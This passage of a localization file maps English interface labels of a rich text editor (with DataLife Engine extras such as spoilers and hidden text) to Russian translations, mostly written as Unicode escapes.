"Insert row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
"Insert row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
"Delete row": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Row properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0442\u0440\u043e\u043a\u0438",
"Cut row": "\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Copy row": "\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Paste row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
"Paste row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
"Insert column before": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430",
"Insert column after": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430",
"Paste column before": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430",
"Paste column after": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430",
"Delete column": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Cols": "\u0421\u0442\u043e\u043b\u0431\u0446\u044b",
"Rows": "\u0421\u0442\u0440\u043e\u043a\u0438",
"Width": "\u0428\u0438\u0440\u0438\u043d\u0430",
"Height": "\u0412\u044b\u0441\u043e\u0442\u0430",
"Cell spacing": "\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f",
"Cell padding": "\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f",
"Show caption": "Показать",
"Left": "\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Right": "\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Cell type": "\u0422\u0438\u043f \u044f\u0447\u0435\u0439\u043a\u0438",
"Scope": "Scope",
"Alignment": "\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"H Align": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"V Align": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Top": "\u041f\u043e \u0432\u0435\u0440\u0445\u0443",
"Middle": "\u041f\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u0435",
"Bottom": "\u041f\u043e \u043d\u0438\u0437\u0443",
"Header cell": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Row group": "\u0413\u0440\u0443\u043f\u043f\u0430 \u0441\u0442\u0440\u043e\u043a",
"Column group": "\u0413\u0440\u0443\u043f\u043f\u0430 \u043a\u043e\u043b\u043e\u043d\u043e\u043a",
"Row type": "\u0422\u0438\u043f \u0441\u0442\u0440\u043e\u043a\u0438",
"Header": "\u0428\u0430\u043f\u043a\u0430",
"Body": "\u0422\u0435\u043b\u043e",
"Footer": "\u041d\u0438\u0437",
"Border color": "\u0426\u0432\u0435\u0442 \u0440\u0430\u043c\u043a\u0438",
"Insert template...": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d...",
"Templates": "\u0428\u0430\u0431\u043b\u043e\u043d\u044b",
"Template": "\u0428\u0430\u0431\u043b\u043e\u043d",
"Text color": "\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430",
"Background color": "\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430",
"Text color {0}": "\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430 {0}",
"Background color {0}": "\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430 {0}",
"Custom...": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c\u2026",
"Custom color": "\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0446\u0432\u0435\u0442",
"No color": "\u0411\u0435\u0437 \u0446\u0432\u0435\u0442\u0430",
"Remove color": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442",
"Table of Contents": "\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435",
"Show blocks": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0431\u043b\u043e\u043a\u0438",
"Show invisible characters": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b",
"Word count": "\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432",
"Count": "\u041f\u043e\u0434\u0441\u0447\u0435\u0442",
"Document": "\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Selection": "\u0412\u044b\u0431\u043e\u0440",
"Words": "\u0421\u043b\u043e\u0432\u0430",
"Words: {0}": "\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432: {0}",
"{0} words": "\u0441\u043b\u043e\u0432: {0}",
"File": "\u0424\u0430\u0439\u043b",
"Edit": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c",
"Insert": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
"View": "\u0412\u0438\u0434",
"Format": "\u0424\u043e\u0440\u043c\u0430\u0442",
"Table": "\u0422\u0430\u0431\u043b\u0438\u0446\u0430",
"Tools": "\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b",
"Powered by {0}": "\u041f\u0440\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0435 {0}",
"Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help": "\u0422\u0435\u043a\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u0435. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 ALT-F9 \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044e, ALT-F10 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, ALT-0 \u0434\u043b\u044f \u0432\u044b\u0437\u043e\u0432\u0430 \u043f\u043e\u043c\u043e\u0449\u0438.",
"Image title": "\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Border width": "\u0428\u0438\u0440\u0438\u043d\u0430 \u0440\u0430\u043c\u043a\u0438",
"Border style": "\u0421\u0442\u0438\u043b\u044c \u0440\u0430\u043c\u043a\u0438",
"Error": "\u041e\u0448\u0438\u0431\u043a\u0430",
"Warn": "\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435",
"Valid": "\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439",
"To open the popup, press Shift+Enter": "\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 Shift+Enter",
"Rich Text Area. Press ALT-0 for help.": "\u041f\u043e\u043b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 ALT-0, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443.",
"System Font": "\u0421\u0438\u0441\u0442\u0435\u043c\u043d\u044b\u0439 \u0448\u0440\u0438\u0444\u0442",
"Failed to upload image: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f: {0}",
"Failed to load plugin: {0} from url {1}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0} \u0438\u0437 URL {1}",
"Failed to load plugin url: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 URL \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0}",
"Failed to initialize plugin: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0}",
"example": "\u043f\u0440\u0438\u043c\u0435\u0440",
"Search": "\u041f\u043e\u0438\u0441\u043a",
"All": "\u0412\u0441\u0435",
"Currency": "\u0412\u0430\u043b\u044e\u0442\u0430",
"Text": "\u0422\u0435\u043a\u0441\u0442",
"Quotations": "\u0426\u0438\u0442\u0430\u0442\u044b",
"Mathematical": "\u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435",
"Extended Latin": "\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043b\u0430\u0442\u044b\u043d\u044c",
"Symbols": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b",
"Arrows": "\u0421\u0442\u0440\u0435\u043b\u043a\u0438",
"User Defined": "\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u044b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c",
"dollar sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430",
"currency sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0432\u0430\u043b\u044e\u0442\u044b",
"euro-currency sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0435\u0432\u0440\u043e",
"colon sign": "\u0414\u0432\u043e\u0435\u0442\u043e\u0447\u0438\u0435",
"cruzeiro sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043a\u0440\u0443\u0437\u0435\u0439\u0440\u043e",
"french franc sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u043e\u0433\u043e \u0444\u0440\u0430\u043d\u043a\u0430",
"lira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043b\u0438\u0440\u044b",
"mill sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u0435\u0441\u044f\u0442\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u0446\u0435\u043d\u0442\u0430",
"naira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043d\u0430\u0439\u0440\u044b",
"peseta sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043f\u0435\u0441\u0435\u0442\u044b",
"rupee sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0443\u043f\u0438\u0438",
"won sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0432\u043e\u043d\u044b",
"new sheqel sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0448\u0435\u043a\u0435\u043b\u044f",
"dong sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043d\u0433\u0430",
"kip sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043a\u0438\u043f\u044b",
"tugrik sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0443\u0433\u0440\u0438\u043a\u0430",
"drachma sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u0440\u0430\u0445\u043c\u044b",
"german penny symbol": "\u0441\u0438\u043c\u0432\u043e\u043b \u043f\u0444\u0435\u043d\u043d\u0438\u0433\u0430",
"peso sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043f\u0435\u0441\u043e",
"guarani sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0433\u0443\u0430\u0440\u0430\u043d\u0438",
"austral sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0430\u0443\u0441\u0442\u0440\u0430\u043b\u0430",
"hryvnia sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0433\u0440\u0438\u0432\u043d\u0438",
"cedi sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0441\u0435\u0434\u0438",
"livre tournois sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043b\u0438\u0432\u0440\u044b",
"spesmilo sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0441\u043f\u0435\u0441\u043c\u0438\u043b\u043e",
"tenge sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0435\u043d\u044c\u0433\u0435",
"indian rupee sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0438\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u0439 \u0440\u0443\u043f\u0438\u0438",
"turkish lira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0443\u0440\u0435\u0446\u043a\u043e\u0439 \u043b\u0438\u0440\u044b",
"nordic mark sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043c\u0430\u0440\u043a\u0438",
"manat sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043c\u0430\u043d\u0430\u0442\u0430",
"ruble sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0443\u0431\u043b\u044f",
"yen character": "\u0441\u0438\u043c\u0432\u043e\u043b \u0438\u0435\u043d\u044b",
"yuan character": "\u0441\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044f",
"yuan character, in hong kong and taiwan": "\u0421\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044f, \u0413\u043e\u043d\u043a\u043e\u043d\u0433 \u0438 \u0422\u0430\u0439\u0432\u0430\u043d\u044c",
"yen\/yuan character variant one": "\u0441\u0438\u043c\u0432\u043e\u043b \u0438\u0435\u043d\u044b\/\u044e\u0430\u043d\u044f, \u0432\u0430\u0440\u0438\u0430\u043d\u0442 1",
"Loading emoticons...": "\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0441\u043c\u0430\u0439\u043b\u043e\u0432...",
"Could not load emoticons": "\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b\u044b",
"People": "\u041b\u044e\u0434\u0438",
"Animals and Nature": "\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435 \u0438 \u043f\u0440\u0438\u0440\u043e\u0434\u0430",
"Food and Drink": "\u0415\u0434\u0430 \u0438 \u043d\u0430\u043f\u0438\u0442\u043a\u0438",
"Activity": "\u0414\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c",
"Travel and Places": "\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f \u0438 \u043c\u0435\u0441\u0442\u0430",
"Objects": "\u041e\u0431\u044a\u0435\u043a\u0442\u044b",
"Flags": "\u0424\u043b\u0430\u0433\u0438",
"Characters": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b",
"Characters (no spaces)": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b (\u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432)",
"{0} characters": "{0} \u0441\u0438\u043c\u0432\u043e\u043b.",
"Error: Form submit field collision.": "\u041e\u0448\u0438\u0431\u043a\u0430: \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u043f\u043e\u043b\u0435\u0439 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 \u0444\u043e\u0440\u043c\u044b.",
"Error: No form element found.": "\u041e\u0448\u0438\u0431\u043a\u0430: \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u044d\u043b\u0435\u043c\u0435\u043d\u0442 \u0444\u043e\u0440\u043c\u044b.",
"Update": "\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c",
"Color swatch": "\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0446\u0432\u0435\u0442\u0430",
"Turquoise": "\u0411\u0438\u0440\u044e\u0437\u043e\u0432\u044b\u0439",
"Green": "\u0417\u0435\u043b\u0435\u043d\u044b\u0439",
"Blue": "\u0421\u0438\u043d\u0438\u0439",
"Purple": "\u0420\u043e\u0437\u043e\u0432\u044b\u0439",
"Navy Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Dark Turquoise": "\u0422\u0435\u043c\u043d\u043e-\u0431\u0438\u0440\u044e\u0437\u043e\u0432\u044b\u0439",
"Dark Green": "\u0422\u0435\u043c\u043d\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439",
"Medium Blue": "\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0438\u043d\u0438\u0439",
"Medium Purple": "\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u043f\u0443\u0440\u043f\u0443\u0440\u043d\u044b\u0439",
"Midnight Blue": "\u0427\u0435\u0440\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Yellow": "\u0416\u0435\u043b\u0442\u044b\u0439",
"Orange": "\u041e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439",
"Red": "\u041a\u0440\u0430\u0441\u043d\u044b\u0439",
"Light Gray": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0441\u0435\u0440\u044b\u0439",
"Gray": "\u0421\u0435\u0440\u044b\u0439",
"Dark Yellow": "\u0422\u0435\u043c\u043d\u043e-\u0436\u0435\u043b\u0442\u044b\u0439",
"Dark Orange": "\u0422\u0435\u043c\u043d\u043e-\u043e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439",
"Dark Red": "\u0422\u0435\u043c\u043d\u043e-\u043a\u0440\u0430\u0441\u043d\u044b\u0439",
"Medium Gray": "\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0441\u0435\u0440\u044b\u0439",
"Dark Gray": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0435\u0440\u044b\u0439",
"Light Green": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439",
"Light Yellow": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0436\u0435\u043b\u0442\u044b\u0439",
"Light Red": "\u0421\u0432\u0435\u0442\u043b\u043e-\u043a\u0440\u0430\u0441\u043d\u044b\u0439",
"Light Purple": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439",
"Light Blue": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0441\u0438\u043d\u0438\u0439",
"Dark Purple": "\u0422\u0435\u043c\u043d\u043e-\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439",
"Dark Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Black": "\u0427\u0435\u0440\u043d\u044b\u0439",
"White": "\u0411\u0435\u043b\u044b\u0439",
"Switch to or from fullscreen mode": "\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c",
"Open help dialog": "\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443",
"history": "\u0438\u0441\u0442\u043e\u0440\u0438\u044f",
"styles": "\u0441\u0442\u0438\u043b\u0438",
"formatting": "\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",
"alignment": "\u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"indentation": "\u043e\u0442\u0441\u0442\u0443\u043f",
"permanent pen": "\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u043e",
"comments": "\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438",
"Format Painter": "\u0424\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u0443",
"Insert\/edit iframe": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 iframe",
"Capitalization": "\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u043f\u0438\u0441\u043d\u044b\u0445 \u0431\u0443\u043a\u0432",
"lowercase": "\u043d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440",
"UPPERCASE": "\u0412\u0415\u0420\u0425\u041d\u0418\u0419 \u0420\u0415\u0413\u0418\u0421\u0422\u0420",
"Title Case": "\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f",
"Permanent Pen Properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u0435\u0440\u043c\u0430\u043d\u0435\u043d\u0442\u043d\u043e\u0433\u043e \u043f\u0435\u0440\u0430",
"Permanent pen properties...": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u0435\u0440\u043c\u0430\u043d\u0435\u043d\u0442\u043d\u043e\u0433\u043e \u043f\u0435\u0440\u0430...",
"Font": "\u0428\u0440\u0438\u0444\u0442",
"Size": "\u0420\u0430\u0437\u043c\u0435\u0440",
"More...": "\u0411\u043e\u043b\u044c\u0448\u0435...",
"Spellcheck Language": "\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f",
"Select...": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c...",
"Preferences": "\u041f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u044f",
"Yes": "\u0414\u0430",
"No": "\u041d\u0435\u0442",
"Keyboard Navigation": "\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u044b",
"Version": "\u0412\u0435\u0440\u0441\u0438\u044f",
"Anchor": "\u042f\u043a\u043e\u0440\u044c",
"Special character": "\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b",
"Code sample": "\u041f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430",
"Color": "\u0426\u0432\u0435\u0442",
"Emoticons": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b",
"Document properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Image": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Insert link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Target": "\u041e\u0442\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Link": "\u0421\u0441\u044b\u043b\u043a\u0430",
"Poster": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Media": "\u0412\u0438\u0434\u0435\u043e",
"Print": "\u041f\u0435\u0447\u0430\u0442\u044c",
"Prev": "\u0412\u0432\u0435\u0440\u0445",
"Find and replace": "\u041f\u043e\u0438\u0441\u043a \u0438 \u0437\u0430\u043c\u0435\u043d\u0430",
"Whole words": "\u0421\u043b\u043e\u0432\u043e \u0446\u0435\u043b\u0438\u043a\u043e\u043c",
"Spellcheck": "\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
"Caption": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Insert template": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d",
"Alignment {0}":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 {0}",
"Block {0}":"\u0411\u043b\u043e\u043a {0}",
"Horizontal align":"\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Vertical align":"\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Scope":"\u041e\u0431\u043b\u0430\u0441\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f",
"Cut column":"\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Copy column":"\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Solid":"\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439",
"Dashed":"\u0427\u0435\u0440\u0442\u043e\u0447\u043a\u0430\u043c\u0438",
"Dotted":"\u0422\u043e\u0447\u043a\u0430\u043c\u0438",
"Double":"\u0414\u0432\u043e\u0439\u043d\u043e\u0439",
"Groove":"\u041f\u0430\u0437",
"Ridge":"\u0428\u0438\u043f",
"Inset":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430",
"Outset":"\u0412\u044b\u0440\u0435\u0437\u043a\u0430",
"Hidden":"\u0421\u043a\u0440\u044b\u0442\u044b\u0439",
"Decrease font size": "Уменьшить размер шрифта",
"Increase font size": "Увеличить размер шрифта",
"Upload": "Загрузить",
"Restore last draft": "Восстановить последний черновик",
"Uploading files":"Загрузка изображений и файлов на сервер",
"Insert protected link":"Вставка защищенной ссылки", 
"Insert quote":"Вставка цитаты",
"Typographical Word Processing":"Типографская обработка текста",
"Insert hidden text":"Вставка скрытого текста",
"Insert source code":"Исходный код",
"Insert video (BB Codes)":"Вставка видео для плеера",
"Insert audio (BB Codes)":"Вставка аудио для плеера", 
"Insert spoiler":"Вставка спойлера",
"Insert page breaks":"Вставка разрыва между страницами публикации",
"Insert link to the page":"Вставка ссылки на страницу публикации",
"Page Number": "Номер страницы",
"Insert/Edit code sample": "Вставка примера кода",
"No misspellings found.": "Ошибок не найдено",
"Alternative description": "Описание",
"Add to Playlist": "Добавить в плейлист",
"Play video from media services": "Вставка контента с медиа сервисов",
"Link to poster": "Ссылка на постер",
"Add emoticons": "Вставка смайликов",
"Code view": "Текст кода",
"Find in selection": "Найти в выделенном",
"DLE Tags": "Теги DLE (цитаты / спойлеры / скрытый текст и т.д.)",
"Dropped file type is not supported": "Только изображения можно перенести в напрямую редактор, для загрузки других типов используйте кнопку в виде папки",
